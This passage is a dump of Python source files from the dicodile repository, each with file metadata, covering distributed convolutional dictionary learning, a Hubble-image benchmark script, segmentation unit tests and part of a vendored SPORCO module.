ax.vlines(seg_bounds[1], *seg_bounds[0], linestyle='--')\n ax.hlines(seg_bounds[0], *seg_bounds[1], linestyle='--')\n ax.axis('off')\n plt.tight_layout()\n\n fig.savefig(f\"benchmarks_results/{file_name}.pdf\", dpi=300,\n bbox_inches='tight', pad_inches=0)\n print(\"done\")\n"
},
{
"alpha_fraction": 0.6581876277923584,
"alphanum_fraction": 0.6581876277923584,
"avg_line_length": 26.34782600402832,
"blob_id": "fa82526860e2587b8ed232118b44d5b6078cdaa6",
"content_id": "b784543f05213f4b948e6b41d0ef1d1006dd97e9",
"detected_licenses": [
"BSD-3-Clause"
],
"is_generated": false,
"is_vendor": false,
"language": "Python",
"length_bytes": 629,
"license_type": "permissive",
"max_line_length": 77,
"num_lines": 23,
"path": "/dicodile/config.py",
"repo_name": "tomMoral/dicodile",
"src_encoding": "UTF-8",
"text": "import os\nfrom pathlib import Path\n\n\ndef get_data_home():\n \"\"\"\n DATA_HOME is determined using environment variables.\n The top priority is the environment variable $DICODILE_DATA_HOME which is\n specific to this package.\n Else, it falls back on XDG_DATA_HOME if it is set.\n Finally, it defaults to $HOME/data.\n The data will be put in a subfolder 'dicodile'\n \"\"\"\n data_home = os.environ.get(\n 'DICODILE_DATA_HOME', os.environ.get('XDG_DATA_HOME', None)\n )\n if data_home is None:\n data_home = Path.home() / 'data'\n\n return Path(data_home) / 'dicodile'\n\n\nDATA_HOME = get_data_home()\n"
},
{
"alpha_fraction": 0.5521240234375,
"alphanum_fraction": 0.5655568242073059,
"avg_line_length": 35.90678024291992,
"blob_id": "f583fb935e358f318fa4181d11242d20d7aa084d",
"content_id": "965ddec28f865080b9b3e237c04317b232651a0d",
"detected_licenses": [
"BSD-3-Clause"
],
"is_generated": false,
"is_vendor": false,
"language": "Python",
"length_bytes": 8711,
"license_type": "permissive",
"max_line_length": 79,
"num_lines": 236,
"path": "/dicodile/_dicodile.py",
"repo_name": "tomMoral/dicodile",
"src_encoding": "UTF-8",
"text": "import time\nimport numpy as np\n\n\nfrom .update_d.update_d import update_d\nfrom .utils.dictionary import prox_d\nfrom .utils.dictionary import get_lambda_max\n\nfrom .update_z.distributed_sparse_encoder import DistributedSparseEncoder\n\n\nDEFAULT_DICOD_KWARGS = dict(max_iter=int(1e8), n_seg='auto',\n strategy='greedy', timeout=None,\n soft_lock='border', debug=False,\n timing=False, z_positive=False,\n return_ztz=False, warm_start=True,\n freeze_support=False, random_state=None)\n\n\ndef dicodile(X, D_init, reg=.1, n_iter=100, eps=1e-5, window=False,\n z_positive=True, n_workers=4, w_world='auto',\n tol=1e-3, hostfile=None, dicod_kwargs={},\n random_state=None, verbose=0):\n r\"\"\"Convolutional dictionary learning.\n\n Computes a sparse representation of a signal X, returning a dictionary\n D and a sparse activation signal Z such that X is close to\n :math:`Z \\ast D`.\n\n This is done by solving the following optimization problem:\n\n .. math::\n \\underset{Z,D, \\left \\| D_{k}\\right \\|\\leq 1}{min} \\frac{1}{2}\n \\left \\| X - Z \\ast D \\right\\|_{2}^{2} +\n \\lambda \\left \\| Z \\right \\|_{1}\n\n The support for X is noted sig_support.\n\n The support for D is noted atom_support.\n\n Parameters\n ----------\n X : ndarray, shape (n_channels, *sig_support)\n Signal to encode.\n\n For example, a 3-channel RGB image of definition 640x480 would\n have a shape of (3, 640, 480), a grayscale image of the same definition\n would have a shape of (1, 640, 480), a single time series would have a\n shape of (1, number_of_samples)\n D_init : ndarray, shape (n_atoms, n_channels, *atom_support)\n Current atoms dictionary.\n reg : float, defaults to .1\n Regularization parameter, in [0,1]\n The λ parameter is computed as reg * lambda_max\n n_iter : int, defaults to 100\n Maximum number of iterations\n eps : float, defaults to 1e-5\n Tolerance for the stopping criterion. A lower value will result in\n more computing time.\n window : bool\n If set to True, the learned atoms are multiplied by a Tukey\n window that sets its borders to 0. This can help having patterns\n localized in the middle of the atom support and reduces\n border effects.\n z_positive : bool, default True\n If True, adds a constraint that the activations Z must be positive.\n n_workers : int, defaults to 4\n Number of workers used to compute the convolutional sparse coding\n solution.\n w_world : int or {{'auto'}}\n Number of jobs used per row in the splitting grid. This should divide\n n_workers.\n tol : float, defaults to 1e-3\n Tolerance for minimal update size.\n hostfile : str or None\n MPI hostfile as used by `mpirun`. See your MPI implementation\n documentation. Defaults to None.\n dicod_kwargs : dict\n Extra arguments passed to the dicod function.\n See `dicodile.update_z.dicod`\n random_state : None or int or RandomState\n Random state to seed the random number generator.\n verbose : int, defaults to 0\n Verbosity level, higher is more verbose.\n\n Returns\n -------\n D_hat : ndarray, shape (n_channels, *sig_support)\n Updated atoms dictionary.\n Z_hat : ndarray, shape (n_channels, *valid_support)\n Activations of the different atoms\n (where or when the atoms are estimated).\n pobj : list of float\n list of costs\n times : list of float\n list of running times (seconds) for each dictionary\n and activation update step.\n The total running time of the algorithm is given by\n sum(times)\n\n See Also\n --------\n dicodile.update_z.dicod : Convolutional sparse coding.\n \"\"\"\n\n assert X.ndim == len(D_init.shape[2:]) + 1, \\\n \"Signal and Dictionary dimensions are mismatched\"\n\n name = \"DICODILE\"\n lmbd_max = get_lambda_max(X, D_init).max()\n if verbose > 5:\n print(\"[DEBUG:{}] Lambda_max = {}\".format(name, lmbd_max))\n\n # Scale reg and tol\n reg_ = reg * lmbd_max\n tol = (1 - reg) * lmbd_max * tol\n\n params = DEFAULT_DICOD_KWARGS.copy()\n params.update(dicod_kwargs)\n params.update(dict(\n z_positive=z_positive, tol=tol,\n random_state=random_state, reg=reg_\n ))\n\n encoder = DistributedSparseEncoder(n_workers, w_world=w_world,\n hostfile=hostfile, verbose=verbose-1)\n encoder.init_workers(X, D_init, reg_, params)\n D_hat = D_init.copy()\n n_atoms, n_channels, *_ = D_init.shape\n\n # Initialize constants for computations of the dictionary gradient.\n constants = {}\n constants['n_channels'] = n_channels\n constants['XtX'] = np.dot(X.ravel(), X.ravel())\n\n # monitor cost function\n times = [encoder.t_init]\n pobj = [encoder.get_cost()]\n t_start = time.time()\n\n # Initial step_size\n step_size = 1\n\n for ii in range(n_iter): # outer loop of coordinate descent\n if verbose == 1:\n msg = '.' if ((ii + 1) % 10 != 0) else '+\\n'\n print(msg, end='', flush=True)\n elif verbose > 1:\n print('[INFO:{}] - CD iterations {} / {} ({:.0f}s)'\n .format(name, ii, n_iter, time.time() - t_start))\n\n if verbose > 5:\n print('[DEBUG:{}] lambda = {:.3e}'.format(name, reg_))\n\n # Compute z update\n t_start_update_z = time.time()\n encoder.process_z_hat()\n times.append(time.time() - t_start_update_z)\n\n # monitor cost function\n pobj.append(encoder.get_cost())\n if verbose > 5:\n print('[DEBUG:{}] Objective (z) : {:.3e} ({:.0f}s)'\n .format(name, pobj[-1], times[-1]))\n\n z_nnz = encoder.get_z_nnz()\n if np.all(z_nnz == 0):\n import warnings\n warnings.warn(\"Regularization parameter `reg` is too large \"\n \"and all the activations are zero. No atoms has\"\n \" been learned.\", UserWarning)\n break\n\n # Compute D update\n t_start_update_d = time.time()\n constants['ztz'], constants['ztX'] = \\\n encoder.get_sufficient_statistics()\n step_size *= 100\n D_hat, step_size = update_d(X, None, D_hat,\n constants=constants, window=window,\n step_size=step_size, max_iter=100,\n eps=1e-5, verbose=verbose, momentum=False)\n times.append(time.time() - t_start_update_d)\n\n # If an atom is un-used, replace it by the chunk of the residual with\n # the largest un-captured variance.\n null_atom_indices = np.where(z_nnz == 0)[0]\n if len(null_atom_indices) > 0:\n k0 = null_atom_indices[0]\n d0 = encoder.compute_and_get_max_error_patch(window=window)\n D_hat[k0] = prox_d(d0)\n if verbose > 1:\n print('[INFO:{}] Resampled atom {}'.format(name, k0))\n\n # Update the dictionary D_hat in the encoder\n encoder.set_worker_D(D_hat)\n\n # monitor cost function\n pobj.append(encoder.get_cost())\n if verbose > 5:\n print('[DEBUG:{}] Objective (d) : {:.3e} ({:.0f}s)'\n .format(name, pobj[-1], times[-1]))\n\n # Only check that the cost is always going down when the regularization\n # parameter is fixed.\n dz = (pobj[-3] - pobj[-2]) / min(pobj[-3], pobj[-2])\n du = (pobj[-2] - pobj[-1]) / min(pobj[-2], pobj[-1])\n if (dz < eps or du < eps):\n if dz < 0:\n raise RuntimeError(\n \"The z update have increased the objective value by {}.\"\n .format(dz)\n )\n if du < -1e-10 and dz > 1e-12:\n raise RuntimeError(\n \"The d update have increased the objective value by {}.\"\n \"(dz={})\".format(du, dz)\n )\n if dz < eps and du < eps:\n if verbose == 1:\n print(\"\")\n print(\"[INFO:{}] Converged after {} iteration, (dz, du) \"\n \"= {:.3e}, {:.3e}\".format(name, ii + 1, dz, du))\n break\n\n encoder.process_z_hat()\n z_hat = encoder.get_z_hat()\n pobj.append(encoder.get_cost())\n\n runtime = np.sum(times)\n\n encoder.release_workers()\n encoder.shutdown_workers()\n\n print(\"[INFO:{}] Finished in {:.0f}s\".format(name, runtime))\n return D_hat, z_hat, pobj, times\n"
},
{
"alpha_fraction": 0.5707094073295593,
"alphanum_fraction": 0.5839816927909851,
"avg_line_length": 28.917808532714844,
"blob_id": "afd2539c989311f6a114152a177d347541db1760",
"content_id": "594f782dbf44626c1297a7cedade1bdc8f549e91",
"detected_licenses": [
"BSD-3-Clause"
],
"is_generated": false,
"is_vendor": false,
"language": "Python",
"length_bytes": 2185,
"license_type": "permissive",
"max_line_length": 72,
"num_lines": 73,
"path": "/benchmarks/dicodile_hubble.py",
"repo_name": "tomMoral/dicodile",
"src_encoding": "UTF-8",
"text": "\nimport numpy as np\nfrom scipy import sparse\n\nfrom dicodile import dicodile\nfrom dicodile.data.images import get_hubble\nfrom dicodile.utils.viz import plot_atom_and_coefs\n\nfrom dicodile.utils.dictionary import init_dictionary\n\n\nn_atoms = 25\nrandom_state = 42\n\n\ndef run_dicodile_hubble(size, reg, L):\n X = get_hubble(size=size)\n\n D_init = init_dictionary(\n X, n_atoms, (L, L), random_state=random_state)\n\n dicod_kwargs = dict(soft_lock='border')\n D_hat, z_hat, pobj, times = dicodile(\n X, D_init, reg=reg, z_positive=True, n_iter=100, n_workers=400,\n eps=1e-5, tol=1e-3, verbose=2, dicod_kwargs=dicod_kwargs)\n\n # Save the atoms\n prefix = (f\"K{n_atoms}_L{L}_reg{reg}\"\n f\"_seed{random_state}_dicodile_{size}_\")\n prefix = prefix.replace(\" \", \"\")\n np.save(f\"hubble/{prefix}D_hat.npy\", D_hat)\n z_hat[z_hat < 1e-2] = 0\n z_hat_save = [sparse.csr_matrix(z) for z in z_hat]\n np.save(f\"hubble/{prefix}z_hat.npy\", z_hat_save)\n\n plot_atom_and_coefs(D_hat, z_hat, prefix)\n\n\ndef plot_dicodile_hubble(size, reg, L):\n # Save the atoms\n prefix = (f\"K{n_atoms}_L{L}_reg{reg}\"\n f\"_seed{random_state}_dicodile_{size}_\")\n D_hat = np.load(f\"hubble/{prefix}D_hat.npy\")\n z_hat = np.load(f\"hubble/{prefix}z_hat.npy\")\n plot_atom_and_coefs(D_hat, z_hat, prefix)\n\n\nif __name__ == \"__main__\":\n import argparse\n parser = argparse.ArgumentParser('')\n parser.add_argument('--plot', action='store_true',\n help='Plot the results from saved dictionaries')\n parser.add_argument('--all', action='store_true',\n help='Plot the results from saved dictionaries')\n args = parser.parse_args()\n\n display_params = (\"Medium\", .1, 32)\n\n if args.plot:\n run_func = plot_dicodile_hubble\n else:\n run_func = run_dicodile_hubble\n\n if args.all:\n for size in ['Large', 'Medium']:\n\n for reg in [.1, .3, .05]:\n for L in [32, 28]:\n try:\n run_func(size, reg, L)\n except FileNotFoundError:\n continue\n else:\n run_func(*display_params)\n"
},
{
"alpha_fraction": 0.49112725257873535,
"alphanum_fraction": 0.5148723721504211,
"avg_line_length": 39.948097229003906,
"blob_id": "7772eb7c1ab5ff7aeac7555737bbc7ae2b59cbe2",
"content_id": "be23ffb1b0013b03eec43453cb5696864ad515f5",
"detected_licenses": [
"BSD-3-Clause"
],
"is_generated": false,
"is_vendor": false,
"language": "Python",
"length_bytes": 11834,
"license_type": "permissive",
"max_line_length": 79,
"num_lines": 289,
"path": "/dicodile/utils/tests/test_segmentation.py",
"repo_name": "tomMoral/dicodile",
"src_encoding": "UTF-8",
"text": "import pytest\nimport numpy as np\n\nfrom dicodile.utils.segmentation import Segmentation\n\n\ndef test_segmentation_coverage():\n sig_support = (108, 53)\n\n for h_seg in [5, 7, 9, 13, 17]:\n for w_seg in [3, 11]:\n z = np.zeros(sig_support)\n segments = Segmentation(n_seg=(h_seg, w_seg),\n signal_support=sig_support)\n assert tuple(segments.n_seg_per_axis) == (h_seg, w_seg)\n seg_slice = segments.get_seg_slice(0)\n seg_support = segments.get_seg_support(0)\n assert seg_support == z[seg_slice].shape\n z[seg_slice] += 1\n i_seg = segments.increment_seg(0)\n while i_seg != 0:\n seg_slice = segments.get_seg_slice(i_seg)\n seg_support = segments.get_seg_support(i_seg)\n assert seg_support == z[seg_slice].shape\n z[seg_slice] += 1\n i_seg = segments.increment_seg(i_seg)\n\n assert np.all(z == 1)\n\n z = np.zeros(sig_support)\n inner_bounds = [(8, 100), (3, 50)]\n inner_slice = tuple([slice(start, end) for start, end in inner_bounds])\n segments = Segmentation(n_seg=7, inner_bounds=inner_bounds,\n full_support=sig_support)\n for i_seg in range(segments.effective_n_seg):\n seg_slice = segments.get_seg_slice(i_seg)\n z[seg_slice] += 1\n\n assert np.all(z[inner_slice] == 1)\n z[inner_slice] = 0\n assert np.all(z == 0)\n\n\ndef test_segmentation_coverage_overlap():\n sig_support = (505, 407)\n\n for overlap in [(3, 0), (0, 5), (3, 5), (12, 7)]:\n for h_seg in [5, 7, 9, 13, 15, 17]:\n for w_seg in [3, 11]:\n segments = Segmentation(n_seg=(h_seg, w_seg),\n signal_support=sig_support,\n overlap=overlap)\n z = np.zeros(sig_support)\n for i_seg in range(segments.effective_n_seg):\n seg_slice = segments.get_seg_slice(i_seg, inner=True)\n z[seg_slice] += 1\n i_seg = segments.increment_seg(i_seg)\n non_overlapping = np.prod(sig_support)\n assert np.sum(z == 1) == non_overlapping\n\n z = np.zeros(sig_support)\n for i_seg in range(segments.effective_n_seg):\n seg_slice = segments.get_seg_slice(i_seg)\n z[seg_slice] += 1\n i_seg = segments.increment_seg(i_seg)\n\n h_ov, w_ov = overlap\n h_seg, w_seg = segments.n_seg_per_axis\n expected_overlap = ((h_seg - 1) * sig_support[1] * 2 * h_ov)\n expected_overlap += ((w_seg - 1) * sig_support[0] * 2 * w_ov)\n\n # Compute the number of pixel where there is more than 2\n # segments overlappping.\n corner_overlap = 4 * (h_seg - 1) * (w_seg - 1) * h_ov * w_ov\n expected_overlap -= 2 * corner_overlap\n\n non_overlapping -= expected_overlap + corner_overlap\n assert non_overlapping == np.sum(z == 1)\n assert expected_overlap == np.sum(z == 2)\n assert corner_overlap == np.sum(z == 4)\n\n\ndef test_touched_segments():\n \"\"\"Test detection of touched segments and records of active segments\n \"\"\"\n rng = np.random.RandomState(42)\n\n H, W = sig_support = (108, 53)\n n_seg = (9, 3)\n for h_radius in [5, 7, 9]:\n for w_radius in [3, 11]:\n for _ in range(20):\n h0 = rng.randint(-h_radius, sig_support[0] + h_radius)\n w0 = rng.randint(-w_radius, sig_support[1] + w_radius)\n z = np.zeros(sig_support)\n segments = Segmentation(n_seg, signal_support=sig_support)\n\n touched_slice = (\n slice(max(0, h0 - h_radius), min(H, h0 + h_radius + 1)),\n slice(max(0, w0 - w_radius), min(W, w0 + w_radius + 1))\n )\n z[touched_slice] = 1\n\n touched_segments = segments.get_touched_segments(\n (h0, w0), (h_radius, w_radius))\n segments.set_inactive_segments(touched_segments)\n n_active_segments = segments._n_active_segments\n\n expected_n_active_segments = segments.effective_n_seg\n for i_seg in range(segments.effective_n_seg):\n seg_slice = segments.get_seg_slice(i_seg)\n is_touched = np.any(z[seg_slice] == 1)\n expected_n_active_segments -= is_touched\n\n assert segments.is_active_segment(i_seg) != is_touched\n assert n_active_segments == expected_n_active_segments\n\n # Check an error is returned when touched radius is larger than seg_size\n segments = Segmentation(n_seg, signal_support=sig_support)\n with pytest.raises(ValueError, match=\"too large\"):\n segments.get_touched_segments((0, 0), (30, 2))\n\n\ndef test_change_coordinate():\n sig_support = (505, 407)\n overlap = (12, 7)\n n_seg = (4, 4)\n segments = Segmentation(n_seg=n_seg, signal_support=sig_support,\n overlap=overlap)\n\n for i_seg in range(segments.effective_n_seg):\n seg_bound = segments.get_seg_bounds(i_seg)\n seg_support = segments.get_seg_support(i_seg)\n origin = tuple([start for start, _ in seg_bound])\n assert segments.get_global_coordinate(i_seg, (0, 0)) == origin\n assert segments.get_local_coordinate(i_seg, origin) == (0, 0)\n\n corner = tuple([end for _, end in seg_bound])\n assert segments.get_global_coordinate(i_seg, seg_support) == corner\n assert segments.get_local_coordinate(i_seg, corner) == seg_support\n\n\ndef test_inner_coordinate():\n sig_support = (505, 407)\n overlap = (11, 11)\n n_seg = (4, 4)\n segments = Segmentation(n_seg=n_seg, signal_support=sig_support,\n overlap=overlap)\n\n for h_rank in range(n_seg[0]):\n for w_rank in range(n_seg[1]):\n i_seg = h_rank * n_seg[1] + w_rank\n seg_support = segments.get_seg_support(i_seg)\n assert segments.is_contained_coordinate(i_seg, overlap,\n inner=True)\n\n if h_rank == 0:\n assert segments.is_contained_coordinate(i_seg, (0, overlap[1]),\n inner=True)\n else:\n assert not segments.is_contained_coordinate(\n i_seg, (overlap[0] - 1, overlap[1]), inner=True)\n\n if w_rank == 0:\n assert segments.is_contained_coordinate(i_seg, (overlap[0], 0),\n inner=True)\n else:\n assert not segments.is_contained_coordinate(\n i_seg, (overlap[0], overlap[1] - 1), inner=True)\n\n if h_rank == 0 and w_rank == 0:\n assert segments.is_contained_coordinate(i_seg, (0, 0),\n inner=True)\n else:\n assert not segments.is_contained_coordinate(\n i_seg, (overlap[0] - 1, overlap[1] - 1), inner=True)\n\n if h_rank == n_seg[0] - 1:\n assert segments.is_contained_coordinate(\n i_seg,\n (seg_support[0] - 1, seg_support[1] - overlap[1] - 1),\n inner=True)\n else:\n assert not segments.is_contained_coordinate(\n i_seg, (seg_support[0] - overlap[0],\n seg_support[1] - overlap[1] - 1), inner=True)\n\n if w_rank == n_seg[1] - 1:\n assert segments.is_contained_coordinate(\n i_seg,\n (seg_support[0] - overlap[0] - 1, seg_support[1] - 1),\n inner=True)\n else:\n assert not segments.is_contained_coordinate(\n i_seg, (seg_support[0] - overlap[0] - 1,\n seg_support[1] - overlap[1]), inner=True)\n\n if h_rank == n_seg[0] - 1 and w_rank == n_seg[1] - 1:\n assert segments.is_contained_coordinate(\n i_seg, (seg_support[0] - 1, seg_support[1] - 1),\n inner=True)\n else:\n assert not segments.is_contained_coordinate(\n i_seg, (seg_support[0] - overlap[0],\n seg_support[1] - overlap[1]), inner=True)\n\n\ndef test_touched_overlap_area():\n sig_support = (505, 407)\n overlap = (11, 9)\n n_seg = (8, 4)\n segments = Segmentation(n_seg=n_seg, signal_support=sig_support,\n overlap=overlap)\n\n for i_seg in range(segments.effective_n_seg):\n seg_support = segments.get_seg_support(i_seg)\n seg_slice = segments.get_seg_slice(i_seg)\n seg_inner_slice = segments.get_seg_slice(i_seg, inner=True)\n if i_seg != 0:\n with pytest.raises(AssertionError):\n segments.check_area_contained(i_seg, (0, 0), overlap)\n for pt0 in [overlap, (overlap[0], 25), (25, overlap[1]), (25, 25),\n (seg_support[0] - overlap[0] - 1, 25),\n (25, seg_support[1] - overlap[1] - 1),\n (seg_support[0] - overlap[0] - 1,\n seg_support[1] - overlap[1] - 1)\n ]:\n assert segments.is_contained_coordinate(i_seg, pt0, inner=True)\n segments.check_area_contained(i_seg, pt0, overlap)\n z = np.zeros(sig_support)\n pt_global = segments.get_global_coordinate(i_seg, pt0)\n update_slice = tuple([\n slice(max(v - r, 0), v + r + 1)\n for v, r in zip(pt_global, overlap)])\n\n z[update_slice] += 1\n z[seg_inner_slice] = 0\n\n # The returned slice are given in local coordinates. Take the\n # segment in z to use local coordinate.\n z_seg = z[seg_slice]\n\n updated_slices = segments.get_touched_overlap_slices(i_seg, pt0,\n overlap)\n # Assert that all selected coordinate are indeed in the update area\n for u_slice in updated_slices:\n assert np.all(z_seg[u_slice] == 1)\n\n # Assert that all coordinate updated in the overlap area have been\n # selected with at least one slice.\n for u_slice in updated_slices:\n z_seg[u_slice] *= 0\n assert np.all(z == 0)\n\n\ndef test_padding_to_overlap():\n n_seg = (4, 4)\n sig_support = (504, 504)\n overlap = (12, 7)\n\n seg = Segmentation(n_seg=n_seg, signal_support=sig_support,\n overlap=overlap)\n seg_support_all = seg.get_seg_support(n_seg[1] + 1)\n for i_seg in range(np.prod(n_seg)):\n seg_support = seg.get_seg_support(i_seg)\n z = np.empty(seg_support)\n overlap = seg.get_padding_to_overlap(i_seg)\n z = np.pad(z, overlap, mode='constant')\n assert z.shape == seg_support_all\n\n\ndef test_segments():\n \"\"\"Tests if the number of segments is computed correctly.\"\"\"\n seg_support = [9]\n inner_bounds = [[0, 252]]\n full_support = (252,)\n\n seg = Segmentation(n_seg=None, seg_support=seg_support,\n inner_bounds=inner_bounds, full_support=full_support)\n seg.compute_n_seg()\n\n assert seg.effective_n_seg == 28\n\n seg_support = [10]\n seg = Segmentation(n_seg=None, seg_support=seg_support,\n inner_bounds=inner_bounds, full_support=full_support)\n seg.compute_n_seg()\n\n assert seg.effective_n_seg == 26\n"
},
{
"alpha_fraction": 0.6228487491607666,
"alphanum_fraction": 0.6295809149742126,
"avg_line_length": 35.51755905151367,
"blob_id": "817dbfd74ac20845a62c3702ed0d4886da0e30fb",
"content_id": "636de87cd88616e54fc23a892dae52cd322a8e4d",
"detected_licenses": [
"BSD-3-Clause"
],
"is_generated": false,
"is_vendor": false,
"language": "Python",
"length_bytes": 19756,
"license_type": "permissive",
"max_line_length": 79,
"num_lines": 541,
"path": "/benchmarks/other/sporco/dictlrn/cbpdndlmd.py",
"repo_name": "tomMoral/dicodile",
"src_encoding": "UTF-8",
"text": "# -*- coding: utf-8 -*-\n# Copyright (C) 2015-2018 by Brendt Wohlberg <brendt@ieee.org>\n# All rights reserved. BSD 3-clause License.\n# This file is part of the SPORCO package. Details of the copyright\n# and user license can be found in the 'LICENSE.txt' file distributed\n# with the package.\n\n\"\"\"Dictionary learning based on CBPDN sparse coding with a spatial mask in\nthe data fidelity term\n\"\"\"\n\nfrom __future__ import print_function\nfrom __future__ import absolute_import\n\nimport copy\nimport numpy as np\n\nimport benchmarks.other.sporco.linalg as sl\nimport benchmarks.other.sporco.cnvrep as cr\nimport benchmarks.other.sporco.admm.cbpdn as admm_cbpdn\nimport benchmarks.other.sporco.admm.ccmodmd as admm_ccmod\nimport benchmarks.other.sporco.fista.cbpdn as fista_cbpdn\nimport benchmarks.other.sporco.fista.ccmod as fista_ccmod\nfrom benchmarks.other.sporco.dictlrn import dictlrn\nimport benchmarks.other.sporco.dictlrn.common as dc\nfrom benchmarks.other.sporco.common import _fix_dynamic_class_lookup\n\n\n__author__ = \"\"\"Brendt Wohlberg <brendt@ieee.org>\"\"\"\n\n\n\ndef cbpdnmsk_class_label_lookup(label):\n \"\"\"Get a ConvBPDNMask class from a label string.\"\"\"\n\n clsmod = {'admm': admm_cbpdn.ConvBPDNMaskDcpl,\n 'fista': fista_cbpdn.ConvBPDNMask}\n if label in clsmod:\n return clsmod[label]\n else:\n raise ValueError('Unknown ConvBPDNMask solver method %s' % label)\n\n\n\ndef ConvBPDNMaskOptionsDefaults(method='admm'):\n \"\"\"Get defaults dict for the ConvBPDNMask class specified by the\n ``method`` parameter.\n \"\"\"\n\n dflt = copy.deepcopy(cbpdnmsk_class_label_lookup(method).Options.defaults)\n if method == 'admm':\n dflt.update({'MaxMainIter': 1, 'AutoRho':\n {'Period': 10, 'AutoScaling': False,\n 'RsdlRatio': 10.0, 'Scaling': 2.0,\n 'RsdlTarget': 1.0}})\n else:\n dflt.update({'MaxMainIter': 1, 'BackTrack':\n {'gamma_u': 1.2, 'MaxIter': 50}})\n return dflt\n\n\n\ndef ConvBPDNMaskOptions(opt=None, method='admm'):\n \"\"\"A wrapper function that dynamically defines a class derived from\n the Options class associated with one of the implementations of\n the Convolutional BPDN problem, and returns an object\n instantiated with the provided parameters. The wrapper is designed\n to allow the appropriate object to be created by calling this\n function using the same syntax as would be used if it were a\n class. The specific implementation is selected by use of an\n additional keyword argument 'method'. Valid values are as\n specified in the documentation for :func:`ConvBPDN`.\n \"\"\"\n\n # Assign base class depending on method selection argument\n base = cbpdnmsk_class_label_lookup(method).Options\n\n # Nested class with dynamically determined inheritance\n class ConvBPDNMaskOptions(base):\n def __init__(self, opt):\n super(ConvBPDNMaskOptions, self).__init__(opt)\n\n # Allow pickling of objects of type ConvBPDNOptions\n _fix_dynamic_class_lookup(ConvBPDNMaskOptions, method)\n\n # Return object of the nested class type\n return ConvBPDNMaskOptions(opt)\n\n\n\ndef ConvBPDNMask(*args, **kwargs):\n \"\"\"A wrapper function that dynamically defines a class derived from\n one of the implementations of the Convolutional Constrained MOD\n problems, and returns an object instantiated with the provided\n parameters. The wrapper is designed to allow the appropriate\n object to be created by calling this function using the same\n syntax as would be used if it were a class. The specific\n implementation is selected by use of an additional keyword\n argument 'method'. Valid values are:\n\n - ``'admm'`` :\n Use the implementation defined in :class:`.admm.cbpdn.ConvBPDNMaskDcpl`.\n - ``'fista'`` :\n Use the implementation defined in :class:`.fista.cbpdn.ConvBPDNMask`.\n\n The default value is ``'admm'``.\n \"\"\"\n\n # Extract method selection argument or set default\n method = kwargs.pop('method', 'admm')\n\n # Assign base class depending on method selection argument\n base = cbpdnmsk_class_label_lookup(method)\n\n # Nested class with dynamically determined inheritance\n class ConvBPDNMask(base):\n def __init__(self, *args, **kwargs):\n super(ConvBPDNMask, self).__init__(*args, **kwargs)\n\n # Allow pickling of objects of type ConvBPDNMask\n _fix_dynamic_class_lookup(ConvBPDNMask, method)\n\n # Return object of the nested class type\n return ConvBPDNMask(*args, **kwargs)\n\n\n\ndef ccmodmsk_class_label_lookup(label):\n \"\"\"Get a ConvCnstrMODMask class from a label string.\"\"\"\n\n clsmod = {'ism': admm_ccmod.ConvCnstrMODMaskDcpl_IterSM,\n 'cg': admm_ccmod.ConvCnstrMODMaskDcpl_CG,\n 'cns': admm_ccmod.ConvCnstrMODMaskDcpl_Consensus,\n 'fista': fista_ccmod.ConvCnstrMODMask}\n if label in clsmod:\n return clsmod[label]\n else:\n raise ValueError('Unknown ConvCnstrMODMask solver method %s' % label)\n\n\n\ndef ConvCnstrMODMaskOptionsDefaults(method='fista'):\n \"\"\"Get defaults dict for the ConvCnstrMODMask class specified by the\n ``method`` parameter.\n \"\"\"\n\n dflt = copy.deepcopy(ccmodmsk_class_label_lookup(method).Options.defaults)\n if method == 'fista':\n dflt.update({'MaxMainIter': 1, 'BackTrack':\n {'gamma_u': 1.2, 'MaxIter': 50}})\n else:\n dflt.update({'MaxMainIter': 1, 'AutoRho':\n {'Period': 10, 'AutoScaling': False,\n 'RsdlRatio': 10.0, 'Scaling': 2.0,\n 'RsdlTarget': 1.0}})\n return dflt\n\n\n\ndef ConvCnstrMODMaskOptions(opt=None, method='fista'):\n \"\"\"A wrapper function that dynamically defines a class derived from\n the Options class associated with one of the implementations of\n the Convolutional Constrained MOD problem, and returns an object\n instantiated with the provided parameters. The wrapper is designed\n to allow the appropriate object to be created by calling this\n function using the same syntax as would be used if it were a\n class. The specific implementation is selected by use of an\n additional keyword argument 'method'. Valid values are as\n specified in the documentation for :func:`ConvCnstrMODMask`.\n \"\"\"\n\n # Assign base class depending on method selection argument\n base = ccmodmsk_class_label_lookup(method).Options\n\n # Nested class with dynamically determined inheritance\n class ConvCnstrMODMaskOptions(base):\n def __init__(self, opt):\n super(ConvCnstrMODMaskOptions, self).__init__(opt)\n\n # Allow pickling of objects of type ConvCnstrMODMaskOptions\n _fix_dynamic_class_lookup(ConvCnstrMODMaskOptions, method)\n\n # Return object of the nested class type\n return ConvCnstrMODMaskOptions(opt)\n\n\n\ndef ConvCnstrMODMask(*args, **kwargs):\n \"\"\"A wrapper function that dynamically defines a class derived from\n one of the implementations of the Convolutional Constrained MOD\n problems, and returns an object instantiated with the provided\n parameters. The wrapper is designed to allow the appropriate\n object to be created by calling this function using the same\n syntax as would be used if it were a class. The specific\n implementation is selected by use of an additional keyword\n argument 'method'. Valid values are:\n\n - ``'ism'`` :\n Use the implementation defined in :class:`.ConvCnstrMODMaskDcpl_IterSM`.\n This method works well for a small number of training images, but is\n very slow for larger training sets.\n - ``'cg'`` :\n Use the implementation defined in :class:`.ConvCnstrMODMaskDcpl_CG`.\n This method is slower than ``'ism'`` for small training sets, but has\n better run time scaling as the training set grows.\n - ``'cns'`` :\n Use the implementation defined in\n :class:`.ConvCnstrMODMaskDcpl_Consensus`.\n This method is a good choice for large training sets.\n - ``'fista'`` :\n Use the implementation defined in :class:`.fista.ccmod.ConvCnstrMODMask`.\n This method is the best choice for large training sets.\n\n The default value is ``'fista'``.\n \"\"\"\n\n # Extract method selection argument or set default\n method = kwargs.pop('method', 'fista')\n\n # Assign base class depending on method selection argument\n base = ccmodmsk_class_label_lookup(method)\n\n # Nested class with dynamically determined inheritance\n class ConvCnstrMODMask(base):\n def __init__(self, *args, **kwargs):\n super(ConvCnstrMODMask, self).__init__(*args, **kwargs)\n\n # Allow pickling of objects of type ConvCnstrMODMask\n _fix_dynamic_class_lookup(ConvCnstrMODMask, method)\n\n # Return object of the nested class type\n return ConvCnstrMODMask(*args, **kwargs)\n\n\n\n\n\nclass ConvBPDNMaskDictLearn(dictlrn.DictLearn):\n r\"\"\"\n Dictionary learning by alternating between sparse coding and dictionary\n update stages.\n\n |\n\n .. inheritance-diagram:: ConvBPDNMaskDictLearn\n :parts: 2\n\n |\n\n The sparse coding is performed using\n 